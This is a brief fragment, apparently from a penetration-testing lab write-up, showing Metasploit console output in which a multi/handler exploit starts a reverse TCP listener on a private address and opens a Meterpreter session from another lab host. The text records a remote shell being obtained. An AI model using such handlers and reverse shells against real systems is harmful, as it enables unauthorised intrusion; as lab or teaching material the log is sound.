 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.122.185:4444
[*] Sending stage (180291 bytes) to 192.168.122.32
[*] Meterpreter session 1 opened (192.168.122.185:4444 → 192.168.122.32:49175) at 2020-08-29 01:40:26